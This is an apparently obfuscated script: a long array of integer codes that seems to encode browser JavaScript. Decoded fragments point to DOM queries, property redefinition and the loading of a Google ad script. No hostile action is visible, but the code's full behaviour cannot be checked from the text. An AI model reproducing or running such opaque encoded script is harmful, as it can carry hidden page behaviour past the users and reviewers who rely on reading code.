41,0,15,23,58,65,55,15,4,70,11,41,0,15,23,58,65,55,15,4,70,91,41,0,15,23,58,65,55,15,4,70,10,41,0,15,23,58,65,55,15,4,70,0,41,0,15,23,58,65,55,15,4,70,10,35,41,1,43,2,82,1,55,58,88,41,93,55,58,4,15,33,4,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,18,0,43,88,17,4,10,82,88,86,15,55,35,55,17,3,22,15,63,35,92,75,17,86,3,67,86,51,33,27,55,61,69,61,55,0,43,88,17,4,10,82,88,86,3,22,0,43,88,17,4,10,82,88,28,15,86,3,22,33,65,4,43,33,88,22,5,10,91,4,50,41,60,86,3,55,50,65,10,11,50,4,41,23,86,3,67,67,0,43,88,17,4,10,82,88,28,35,86,15,55,35,3,22,69,15,33,28,17,75,22,67,66,33,65,4,43,33,88,28,35,75,36,35,19,19,93,55,17,53,5,10,91,4,50,75,86,17,53,33,10,11,50,4,75,15,53,33,10,11,50,4,36,35,3,79,86,17,53,23,65,0,4,75,15,53,23,65,0,4,79,35,3,55,17,53,50,65,10,11,50,4,75,86,17,53,35,82,4,4,82,74,75,15,53,35,82,4,4,82,74,36,35,3,79,86,17,53,4,82,45,75,15,53,4,82,45,79,35,3,55,17,67,0,43,88,17,4,10,82,88,28,17,86,15,55,17,3,22,33,65,4,43,33,88,28,15,75,15,25,25,18,15,53,88,82,91,65,64,21,45,65,57,15,63,93,92,41,15,55,15,25,25,90,75,75,75,15,53,88,82,91,65,64,21,45,65,57,35,86,15,53,11,65,4,48,82,43,88,91,10,88,11,83,23,10,65,88,4,7,65,17,4,86,3,55,17,3,41,18,90,67,0,43,88,17,4,10,82,88,28,91,86,35,3,22,35,75,88,43,23,23,75,75,35,57,15,86,3,41,90,75,75,75,35,53,88,82,91,65,64,21,45,65,57,17,86,35,3,41,35,66,69,15,33,28,91,75,35,53,50,65,10,11,50,4,55,65,75,35,53,5,10,91,4,50,66,33,65,4,43,33,88,28,91,75,61,0,43,88,17,4,10,82,88,61,75,75,4,21,45,65,82,0,28,91,57,91,53,17,15,23,23,86,35,3,41,91,55,65,75,61,0,43,88,17,4,10,82,88,61,75,75,4,21,45,65,82,0,28,65,57,65,53,17,15,23,23,86,35,3,41,65,55,65,81,91,67,69,15,33,28,65,75,22,67,55,0,75,61,43,88,91,65,0,10,88,65,91,61,18,75,4,21,45,65,82,0,28,5,10,88,91,82,5,25,25,5,10,88,91,82,5,55,11,75,61,43,88,91,65,0,10,88,65,91,61,18,75,4,21,45,65,82,0,28,91,82,17,43,74,65,88,4,25,25,91,82,17,43,74,65,88,4,55,50,75,11,25,25,11,53,91,82,17,43,74,65,88,4,72,23,65,74,65,88,4,55,10,75,0,15,23,58,65,55,2,75,10,57,0,43,88,17,4,10,82,88,86,15,3,22,33,65,4,43,33,88,18,18,10,53,17,15,23,23,86,0,55,15,3,53,74,15,4,17,50,65,58,67,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,18,90,67,55,60,75,65,53,69,10,65,5,45,82,33,4,54,75,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,15,75,50,53,17,23,10,65,88,4,54,10,91,4,50,55,35,75,0,53,10,88,88,65,33,54,10,91,4,50,66,33,65,4,43,33,88,28,35,68,15,57,35,41,15,67,55,23,75,65,53,69,10,65,5,45,82,33,4,62,75,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,15,75,50,53,17,23,10,65,88,4,62,65,10,11,50,4,55,35,75,0,53,10,88,88,65,33,62,65,10,11,50,4,66,33,65,4,43,33,88,28,35,68,15,57,35,41,15,67,66,33,65,4,43,33,88,28,65,53,74,84,75,2,55,65,53,69,10,65,5,45,82,33,4,75,15,55,65,53,58,17,33,82,23,23,89,75,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,53,45,15,11,65,89,44,0,0,58,65,4,19,19,50,53,58,17,33,82,23,23,12,65,0,4,67,55,65,53,58,17,33,82,23,23,24,75,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,53,45,15,11,65,24,44,0,0,58,65,4,19,19,50,53,58,17,33,82,23,23,64,82,45,67,55,65,53,33,65,17,4,15,88,11,23,65,75,17,55,65,53,15,58,45,65,17,4,75,91,55,65,53,10,88,89,75,0,43,88,17,4,10,82,88,86,15,55,35,3,22,69,15,33,28,91,75,17,86,15,55,35,3,66,33,65,4,43,33,88,18,18,91,25,25,91,53,33,10,11,50,4,68,75,93,25,25,91,53,23,65,0,4,85,75,60,86,3,67,55,65,53,10,88,24,75,0,43,88,17,4,10,82,88,86,15,55,35,3,22,69,15,33,28,91,75,17,86,15,55,35,3,66,33,65,4,43,33,88,18,18,91,25,25,91,53,35,82,4,4,82,74,68,75,93,25,25,91,53,4,82,45,85,75,23,86,3,67,55,65,53,10,88,16,10,65,5,45,82,33,4,75,0,43,88,17,4,10,82,88,86,15,55,35,3,22,69,15,33,28,91,75,17,86,15,55,35,3,66,33,65,4,43,33,88,18,18,91,25,25,91,53,35,82,4,4,82,74,68,75,93,25,25,91,53,33,10,11,50,4,68,75,93,25,25,91,53,4,82,45,85,75,23,86,3,25,25,91,53,23,65,0,4,85,75,60,86,3,67,55,65,67,3,66,18,0,43,88,17,4,10,82,88,86,88,55,4,55,65,3,22,4,63,88,92,75,65,86,3,67,86,61,84,61,55,51,33,27,55,0,43,88,17,4,10,82,88,86,3,22,0,43,88,17,4,10,82,88,28,88,86,88,3,22,33,65,4,43,33,88,63,92,53,58,23,10,17,65,53,17,15,23,23,86,88,55,93,3,67,0,43,88,17,4,10,82,88,28,4,86,88,3,22,69,15,33,28,4,66,33,65,4,43,33,88,28,88,25,25,61,82,35,2,65,17,4,61,75,75,4,21,45,65,82,0,28,88,25,25,86,4,75,88,53,88,82,91,65,64,21,45,65,3,25,25,86,90,75,75,4,19,19,32,75,75,4,3,67,0,43,88,17,4,10,82,88,28,65,86,88,3,22,33,65,4,43,33,88,61,82,35,2,65,17,4,61,75,75,4,21,45,65,82,0,28,88,25,25,10,58,52,10,88,10,4,65,86,88,53,23,65,88,11,4,50,3,67,0,43,88,17,4,10,82,88,28,82,86,88,3,22,0,82,33,86,69,15,33,28,4,75,63,92,55,82,75,93,55,33,75,88,53,23,65,88,11,4,50,66,33,68,82,66,36,36,82,3,65,86,88,63,82,92,3,57,4,75,4,53,17,82,88,17,15,4,86,88,63,82,92,3,41,4,63,4,53,23,65,88,11,4,50,92,75,88,63,82,92,66,33,65,4,43,33,88,28,4,67,0,43,88,17,4,10,82,88,28,33,86,88,3,22,69,15,33,28,4,55,65,55,82,75,63,92,66,88,41,0,82,33,86,4,75,93,66,4,85,88,53,23,65,88,11,4,50,66,4,36,36,3,22,0,82,33,86,65,75,93,66,65,85,82,53,23,65,88,11,4,50,66,65,36,36,3,10,0,86,82,63,65,92,75,75,88,63,4,92,3,17,82,88,4,10,88,43,65,28,88,66,82,63,82,53,23,65,88,11,4,50,92,75,88,63,4,92,67,33,65,4,43,33,88,28,82,67,0,43,88,17,4,10,82,88,28,10,86,88,3,22,33,65,4,43,33,88,28,88,57,61,58,4,33,10,88,11,61,75,75,4,21,45,65,82,0,28,88,57,43,86,88,3,63,93,92,41,18,88,63,58,92,25,25,65,86,88,3,57,88,63,93,92,41,88,41,0,67,0,43,88,17,4,10,82,88,28,43,86,33,55,43,3,22,69,15,33,28,15,55,58,75,10,86,43,3,66,33,65,4,43,33,88,28,58,25,25,33,57,33,75,75,75,23,19,19,4,86,33,3,57,18,43,19,19,33,18,75,75,23,25,25,4,86,58,3,25,25,74,86,33,55,58,3,57,63,33,92,41,63,92,41,33,25,25,65,86,33,3,57,82,86,33,3,41,0,53,11,65,4,72,23,65,74,65,88,4,58,48,21,83,23,15,58,58,49,15,74,65,25,25,61,58,4,33,10,88,11,61,75,75,33,25,25,86,15,75,33,53,74,15,4,17,50,86,17,3,3,57,88,86,58,53,11,65,4,72,23,65,74,65,88,4,58,48,21,83,23,15,58,58,49,15,74,65,86,15,63,90,92,3,3,41,33,25,25,86,33,53,91,82,17,43,74,65,88,4,19,19,33,53,88,82,91,65,64,21,45,65,25,25,32,75,75,33,53,88,82,91,65,64,21,45,65,3,57,43,57,63,92,41,63,33,92,41,88,86,58,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,33,3,3,41,63,92,67,69,15,33,28,17,75,81,14,39,53,86,63,39,5,39,79,92,36,3,80,81,55,6,75,61,17,82,74,45,15,33,65,61,36,61,37,82,17,43,74,65,88,4,61,36,61,8,82,58,10,4,10,82,88,61,55,0,75,91,82,17,43,74,65,88,4,55,23,75,5,10,88,91,82,5,55,15,75,0,53,91,82,17,43,74,65,88,4,72,23,65,74,65,88,4,55,58,75,61,88,82,91,65,64,21,45,65,61,55,74,75,6,28,10,88,28,15,57,0,43,88,17,4,10,82,88,86,88,55,4,3,22,33,65,4,43,33,88,28,90,87,75,75,86,90,87,25,4,63,6,92,86,88,3,3,67,41,0,43,88,17,4,10,82,88,86,88,55,4,3,22,33,65,4,43,33,88,28,4,75,4,75,75,0,19,19,4,75,75,5,10,88,91,82,5,57,15,41,4,55,4,18,75,75,88,25,25,4,53,17,82,88,4,15,10,88,58,86,88,3,67,66,33,65,4,43,33,88,28,43,53,43,88,10,84,75,33,55,43,67,55,4,50,10,58,3,66,10,0,86,88,15,69,10,11,15,4,82,33,53,43,58,65,33,31,11,65,88,4,53,58,65,15,33,17,50,86,61,28,48,33,15,69,65,81,61,3,68,79,90,3,51,33,27,53,15,4,70,33,75,4,33,43,65,66,10,0,86,51,33,27,53,10,3,33,65,4,43,33,88,28,0,15,23,58,65,66,51,33,27,53,10,75,4,33,43,65,66,51,33,27,53,15,4,70,11,75,1,11,65,4,1,66,33,65,4,43,33,88,28,51,33,27,53,15,35,91,86,0,43,88,17,4,10,82,88,86,3,22,4,33,21,22,69,15,33,28,15,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,1,10,0,33,15,74,65,1,3,66,91,82,17,43,74,65,88,4,53,50,65,15,91,53,15,45,45,65,88,91,83,50,10,23,91,86,15,3,66,69,15,33,28,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,75,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,44,35,2,65,17,4,53,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,66,69,15,33,28,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,75,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,44,35,2,65,17,4,53,91,65,0,10,88,65,8,33,82,45,65,33,4,21,66,44,35,2,65,17,4,53,91,65,0,10,88,65,8,33,82,45,65,33,4,21,75,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,66,69,15,33,28,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,49,82,91,65,53,45,33,82,4,82,4,21,45,65,55,61,10,88,58,65,33,4,48,65,0,82,33,65,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,53,49,82,91,65,53,45,33,82,4,82,4,21,45,65,55,61,10,88,58,65,33,4,48,65,0,82,33,65,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,37,82,17,43,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,35,82,91,21,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,44,35,2,65,17,4,53,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,91,82,17,43,74,65,88,4,55,1,35,82,91,21,1,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,72,23,65,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,10,88,88,65,33,62,64,42,12,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,53,72,23,65,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,10,88,88,65,33,62,64,42,12,61,55,15,45,45,3,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,91,82,17,43,74,65,88,4,53,35,82,91,21,55,61,10,88,88,65,33,62,64,42,12,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,72,23,65,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,82,43,4,65,33,62,64,42,12,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,53,72,23,65,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,82,43,4,65,33,62,64,42,12,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,72,23,65,74,65,88,4,53,45,33,82,4,82,4,21,45,65,55,61,11,65,4,72,23,65,74,65,88,4,58,48,21,64,15,11,49,15,74,65,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,91,82,17,43,74,65,88,4,55,61,11,65,4,72,23,65,74,65,88,4,58,48,21,64,15,11,49,15,74,65,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,53,42,15,4,50,55,61,33,15,88,91,82,74,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,53,42,15,4,50,55,61,33,15,88,91,82,74,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,55,61,58,65,4,64,10,74,65,82,43,4,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,55,61,58,65,4,64,10,74,65,82,43,4,61,55,15,45,45,3,66,15,45,45,75,11,65,4,44,5,88,8,33,82,45,65,33,4,21,37,65,58,17,33,10,45,4,82,33,86,15,53,17,82,88,4,65,88,4,54,10,88,91,82,5,55,61,15,23,65,33,4,61,3,66,15,45,45,53,17,82,88,0,10,11,43,33,15,35,23,65,75,0,15,23,58,65,66,82,35,2,65,17,4,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,5,10,88,91,82,5,55,61,15,23,65,33,4,61,55,15,45,45,3,66,15,53,33,65,74,82,69,65,86,3,66,67,17,15,4,17,50,86,65,3,22,67,51,33,27,53,0,86,51,33,27,53,0,23,3,66,51,33,27,53,0,17,86,3,66,51,33,27,53,74,0,86,3,66,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,0,43,88,17,4,10,82,88,86,3,22,51,33,27,53,0,86,51,33,27,53,0,23,3,66,67,55,90,78,93,93,3,66,51,33,27,53,88,82,5,86,51,33,27,53,43,33,86,51,33,27,53,43,3,55,91,82,17,43,74,65,88,4,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,61,50,4,74,23,61,3,63,93,92,3,66,33,65,4,43,33,88,28,4,33,43,65,66,67,3,66,67,67,86,3,55,15,35,91,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,0,3,22,10,0,86,51,33,27,53,15,4,70,33,3,22,51,33,27,53,15,4,70,10,75,1,56,74,1,36,1,15,11,65,1,66,69,15,33,28,58,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,10,74,11,61,3,66,58,10,53,17,33,82,58,58,44,33,10,11,10,88,75,61,31,88,82,88,21,74,82,43,58,61,66,58,10,53,82,88,65,33,33,82,33,75,0,43,88,17,4,10,82,88,86,70,58,10,3,22,10,0,86,51,33,27,53,58,88,75,75,93,3,22,51,33,27,53,58,88,75,90,66,51,33,27,53,15,4,70,91,75,1,37,15,1,36,1,4,15,1,66,33,65,4,43,33,88,28,0,86,3,66,67,67,66,58,10,53,82,88,23,82,15,91,75,0,43,88,17,4,10,82,88,86,70,58,10,3,22,10,0,86,51,33,27,53,58,88,75,75,93,3,22,51,33,27,53,15,4,70,33,75,0,15,23,58,65,66,33,65,4,43,33,88,66,67,67,66,58,10,53,58,33,17,75,61,81,81,61,36,51,33,27,53,15,4,70,91,82,36,61,81,61,36,51,33,27,53,15,4,70,10,74,66,67,0,43,88,17,4,10,82,88,28,10,58,86,65,3,22,10,0,86,51,33,27,53,58,88,75,75,93,3,22,51,33,27,53,58,88,75,90,66,51,33,27,53,15,4,70,91,75,1,37,15,1,36,1,4,15,1,66,33,65,4,43,33,88,28,0,86,3,66,67,67,69,15,33,28,58,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,58,17,33,10,45,4,61,3,66,58,10,53,82,88,65,33,33,82,33,75,10,58,66,58,10,53,58,33,17,75,61,81,81,45,15,11,65,15,91,40,53,11,82,82,11,23,65,58,21,88,91,10,17,15,4,10,82,88,53,17,82,74,81,45,15,11,65,15,91,81,2,58,81,15,91,58,35,21,11,82,82,11,23,65,53,2,58,61,66,91,82,17,43,74,65,88,4,53,35,82,91,21,53,15,45,45,65,88,91,83,50,10,23,91,86,58,10,3,66,69,15,33,28,58,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,10,74,11,61,3,66,58,10,53,82,88,23,82,15,91,75,10,58,66,58,10,53,58,33,17,75,1,50,4,4,45,58,41,81,81,5,5,5,53,11,82,82,11,23,65,15,45,10,58,53,17,82,74,81,11,65,88,65,33,15,4,65,70,40,93,30,1,66,69,15,33,28,58,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,58,17,33,10,45,4,61,3,66,58,10,53,82,88,65,33,33,82,33,75,10,58,66,58,10,53,82,88,23,82,15,91,75,0,43,88,17,4,10,82,88,86,70,58,10,3,22,10,0,86,4,21,45,65,82,0,86,70,70,15,3,75,75,1,43,88,91,65,0,10,88,65,91,1,3,22,33,65,4,43,33,88,28,10,58,86,70,58,10,3,66,67,67,66,58,10,53,58,33,17,75,61,81,81,61,36,51,33,27,53,15,4,70,91,82,36,61,81,61,36,51,33,27,53,15,4,70,2,58,66,91,82,17,43,74,65,88,4,53,35,82,91,21,53,15,45,45,65,88,91,83,50,10,23,91,86,58,10,3,66,67,67,86,3,55,33,17,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,15,3,22,33,65,4,43,33,88,28,15,63,42,15,4,50,53,0,23,82,82,33,86,42,15,4,50,53,33,15,88,91,82,74,86,3,34,15,53,23,65,88,11,4,50,3,92,66,67,67,86,3,55,33,84,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,58,15,75,63,92,66,69,15,33,28,5,17,75,42,15,4,50,53,0,23,82,82,33,86,42,15,4,50,53,33,15,88,91,82,74,86,3,34,90,40,36,90,3,66,0,82,33,86,69,15,33,28,10,75,93,66,10,85,5,17,66,10,36,36,3,22,58,15,63,10,92,75,51,33,27,53,33,58,86,63,90,55,90,38,92,3,66,58,15,63,10,92,75,58,15,63,10,92,53,17,50,15,33,31,4,86,93,3,53,4,82,27,45,45,65,33,83,15,58,65,86,3,36,58,15,63,10,92,53,58,43,35,58,4,33,86,90,3,66,67,66,33,65,4,43,33,88,28,58,15,53,2,82,10,88,86,1,79,1,3,66,67,67,86,3,55,33,58,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,15,3,22,69,15,33,28,33,75,61,61,55,17,75,61,15,35,17,91,65,0,11,50,10,2,60,23,88,82,45,84,33,58,4,43,5,93,90,40,38,30,78,87,47,73,32,61,66,69,15,33,28,23,75,78,55,50,75,90,40,66,10,0,86,15,18,75,43,88,91,65,0,10,88,65,91,3,22,10,0,86,15,53,23,65,88,11,4,50,68,75,90,3,22,69,15,33,28,23,75,45,15,33,58,65,56,88,4,86,15,63,93,92,3,55,50,75,45,15,33,58,65,56,88,4,86,15,63,93,92,3,66,67,10,0,86,15,53,23,65,88,11,4,50,68,75,40,3,22,69,15,33,28,50,75,45,15,33,58,65,56,88,4,86,15,63,90,92,3,66,67,10,0,86,15,53,23,65,88,11,4,50,75,75,38,3,22,17,75,15,63,40,92,66,67,67,69,15,33,28,23,65,75,42,15,4,50,53,0,23,82,82,33,86,42,15,4,50,53,33,15,88,91,82,74,86,3,34,86,50,79,23,36,90,3,3,36,23,66,0,82,33,86,10,75,93,66,10,85,23,65,66,10,36,36,3,33,36,75,17,53,17,50,15,33,31,4,86,42,15,4,50,53,0,23,82,82,33,86,42,15,4,50,53,33,15,88,91,82,74,86,3,34,17,53,23,65,88,11,4,50,3,3,66,33,65,4,43,33,88,28,33,66,67,67,86,3,55,45,15,91,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,69,55,15,3,22,69,75,29,4,33,10,88,11,86,69,3,66,10,0,86,15,18,75,43,88,91,65,0,10,88,65,91,3,22,23,75,45,15,33,58,65,56,88,4,86,15,63,93,92,3,66,69,75,86,88,65,5,28,31,33,33,15,21,86,23,3,53,2,82,10,88,86,1,93,1,3,36,69,3,53,58,23,10,17,65,86,79,23,3,66,67,33,65,4,43,33,88,28,69,66,67,67,86,3,55,43,33,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,43,55,69,3,22,69,15,33,28,33,6,75,81,39,63,63,15,79,59,31,79,51,93,79,32,41,55,79,92,36,39,92,81,11,66,69,15,33,28,33,75,43,53,74,15,4,17,50,86,33,6,3,66,10,0,86,33,18,75,88,43,23,23,3,22,0,82,33,86,69,15,33,28,10,75,93,66,10,85,33,53,23,65,88,11,4,50,66,10,36,36,3,22,69,15,33,28,88,75,33,63,10,92,53,33,65,45,23,15,17,65,86,1,63,1,55,1,1,3,53,33,65,45,23,15,17,65,86,1,92,1,55,1,1,3,66,69,15,33,28,4,75,88,53,58,45,23,10,4,86,1,41,1,3,66,69,15,33,28,60,65,21,75,4,63,93,92,66,69,15,33,28,15,33,11,58,75,4,63,90,92,66,10,0,86,15,33,11,58,18,75,43,88,91,65,0,10,88,65,91,3,15,33,11,58,75,15,33,11,58,53,58,45,23,10,4,86,1,55,1,3,66,69,15,33,28,69,15,23,43,65,75,33,63,10,92,66,10,0,86,60,65,21,75,75,1,33,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,33,58,86,15,33,11,58,3,66,10,0,86,60,65,21,75,75,1,17,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,33,17,86,15,33,11,58,3,66,10,0,86,60,65,21,75,75,1,84,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,33,84,86,3,66,10,0,86,60,65,21,75,75,1,10,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,45,15,91,86,69,63,1,10,1,92,55,15,33,11,58,3,66,10,0,86,60,65,21,75,75,1,45,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,45,15,91,86,69,63,1,45,1,92,55,15,33,11,58,3,66,10,0,86,60,65,21,75,75,1,11,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,45,15,91,86,69,63,1,11,1,92,55,15,33,11,58,3,66,10,0,86,60,65,21,75,75,1,5,1,3,69,15,33,28,69,15,23,43,65,75,51,33,27,53,45,15,91,86,69,63,1,5,1,92,55,15,33,11,58,3,66,43,75,43,53,33,65,45,23,15,17,65,86,33,63,10,92,55,69,15,23,43,65,3,66,67,67,33,65,4,43,33,88,28,43,66,67,67,86,3,55,0,17,41,0,43,88,17,4,10,82,88,86,3,22,10,0,86,51,33,27,53,17,0,3,22,69,15,33,28,65,58,75,91,82,17,43,74,65,88,4,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,61,10,74,11,63,58,33,17,34,75,1,5,45,61,36,61,65,88,11,10,88,65,61,36,61,53,88,65,4,61,36,61,91,88,15,61,36,61,79,61,36,61,17,91,88,61,36,61,53,17,82,74,1,92,61,3,66,0,82,33,86,69,15,33,28,6,75,93,66,6,85,65,58,53,23,65,88,11,4,50,66,6,36,36,3,22,65,58,63,6,92,53,82,43,4,65,33,62,64,42,12,75,65,58,63,6,92,53,82,43,4,65,33,62,64,42,12,53,33,65,45,23,15,17,65,86,81,63,15,79,59,93,79,32,92,36,39,53,5,45,65,88,11,10,88,65,39,53,88,65,4,86,57,41,3,91,88,15,79,86,57,41,3,17,91,88,39,53,17,82,74,81,11,10,55,5,10,88,91,82,5,53,23,82,17,15,4,10,82,88,53,50,82,58,4,88,15,74,65,3,53,33,65,45,23,15,17,65,86,1,91,10,58,45,23,15,21,41,28,88,82,88,65,28,18,10,74,45,82,33,4,15,88,4,66,1,55,1,1,3,66,67,67,67,55,74,0,41,0,43,88,17,4,10,82,88,86,3,22,67,55,0,41,0,43,88,17,4,10,82,88,86,0,23,3,22,0,82,33,86,69,15,33,28,21,75,93,66,21,85,0,23,53,23,65,88,11,4,50,66,21,36,36,3,22,69,15,33,28,60,75,0,23,63,21,92,66,69,15,33,28,65,58,75,91,82,17,43,74,65,88,4,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,60,63,1,45,15,4,4,65,33,88,1,92,3,66,0,82,33,86,69,15,33,28,6,75,93,66,6,85,65,58,53,23,65,88,11,4,50,66,6,36,36,3,22,10,0,86,60,63,1,15,17,4,10,82,88,1,92,75,75,1,10,88,2,65,17,4,1,3,22,10,0,86,60,63,1,45,82,58,10,4,10,82,88,1,92,75,75,1,35,65,0,82,33,65,1,3,22,69,15,33,28,88,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,91,10,69,61,3,66,88,53,10,88,88,65,33,62,64,42,12,75,60,63,1,88,65,5,62,4,74,23,1,92,66,65,58,63,6,92,53,45,15,33,65,88,4,49,82,91,65,53,10,88,58,65,33,4,48,65,0,82,33,65,86,88,55,65,58,63,6,92,3,66,88,53,82,43,4,65,33,62,64,42,12,75,88,53,10,88,88,65,33,62,64,42,12,66,67,65,23,58,65,28,10,0,86,60,63,1,45,82,58,10,4,10,82,88,1,92,75,75,1,15,0,4,65,33,1,3,22,69,15,33,28,88,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,91,10,69,61,3,66,88,53,10,88,88,65,33,62,64,42,12,75,60,63,1,88,65,5,62,4,74,23,1,92,66,65,58,63,6,92,53,45,15,33,65,88,4,49,82,91,65,53,10,88,58,65,33,4,48,65,0,82,33,65,86,88,55,65,58,63,6,92,53,88,65,6,4,29,10,35,23,10,88,11,3,66,88,53,82,43,4,65,33,62,64,42,12,75,88,53,10,88,88,65,33,62,64,42,12,66,67,67,67,67,51,33,27,53,15,4,70,0,75,1,91,33,15,5,1,66,67,55,23,15,4,65,33,41,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,65,69,65,88,4,12,10,58,4,65,88,65,33,29,43,45,45,82,33,4,65,91,75,5,10,88,91,82,5,53,15,91,91,72,69,65,88,4,12,10,58,4,65,88,65,33,66,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,82,3,22,69,15,33,28,82,35,2,75,51,33,27,53,84,86,82,53,45,15,33,65,88,4,55,91,82,17,43,74,65,88,4,53,35,82,91,21,3,63,93,92,66,10,0,86,82,35,2,75,75,43,88,91,65,0,10,88,65,91,3,22,33,65,4,43,33,88,28,0,15,23,58,65,66,67,51,33,27,53,58,17,15,88,86,82,3,66,10,0,86,65,69,65,88,4,12,10,58,4,65,88,65,33,29,43,45,45,82,33,4,65,91,3,22,82,35,2,53,15,91,91,72,69,65,88,4,12,10,58,4,65,88,65,33,86,1,37,44,42,49,82,91,65,56,88,58,65,33,4,65,91,1,55,51,33,27,53,58,17,15,88,55,0,15,23,58,65,3,66,67,65,23,58,65,22,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,0,43,88,17,4,10,82,88,86,3,22,51,33,27,53,23,15,4,65,33,86,82,3,66,67,55,78,93,93,3,66,67,67,67,86,3,55,58,17,15,88,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,